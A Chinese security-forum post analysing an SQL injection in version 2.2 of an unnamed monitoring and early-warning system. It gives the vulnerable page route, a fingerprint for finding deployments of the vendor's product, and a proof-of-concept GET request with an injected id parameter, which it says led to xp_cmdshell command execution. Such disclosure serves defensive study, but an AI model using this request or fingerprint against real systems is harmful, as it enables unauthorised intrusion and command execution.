问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

某监测预警系统2.2 SQL注入漏洞分析

漏洞分析

某监测预警系统2.2 SQL注入漏洞分析



某监测预警系统2.2 SQL注入漏洞分析 一、漏洞简介 ====== 某监测预警系统2.2 SQL注入漏洞分析 二、影响版本 ====== 某监测预警系统页面无版本号,属于较中版本 三、漏洞原理分析 ======== 首先可以看到是预编译的文件--代码--/Web/SysManage/sysGroupEdit.aspx  然后找到预编译的文件位置`\bin\sysgroupedit.aspx.aa26f4db.compiled`,可以看到是`ASP.web_sysmanage_sysgroupedit_aspx`这个类 ```php \bin\sysgroupedit.aspx.aa26f4db.compiled ``` ```php <?xml version="1.0" encoding="utf-8"?> <preserve resultType="3" virtualPath="/CHCWeb.WebUI/Web/SysManage/sysGroupEdit.aspx" hash="82c924aa5" filehash="887f2d931cb491f3" flags="110000" assembly="CHC.MASV21" type="ASP.web_sysmanage_sysgroupedit_aspx"> <filedeps> <filedep name="/CHCWeb.WebUI/Web/SysManage/sysGroupEdit.aspx" /> <filedep name="/CHCWeb.WebUI/Web/SysManage/sysGroupEdit.aspx.cs" /> </filedeps> </preserve> ``` 去到bin目录下的`dll`中的`Admin_sysGroupEdit`可以看到此处获取`id`参数,执行sql,导致sql注入 ```php Admin_sysGroupEdit ```  四、环境搭建(闭源系统可提供网络测绘语法和截图) ======================== 指纹--`闭源系统` ---------- ```php body="上海华测导航技术股份有限公司" ```  五、漏洞复现 ====== ### 路由 ```php /Web/SysManage/sysGroupEdit.aspx ``` sql注入--xpcmdshell命令执行成功 ```php GET /Web/SysManage/sysGroupEdit.aspx?id=1'-- HTTP/1.1 Host: xxx User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36 accept: */* Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: ASP.NET_SessionId=mdeulqoefqlqhjhb05drczo3 Connection: close ```  六、总结 ==== 修复某监测预警系统2.2 SQL注入

发表于 2025-07-22 18:21:29

阅读 ( 13969 )

分类:

Web应用

0 推荐

收藏

0 条评论

请先

登录

后评论

小肥仔

2 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!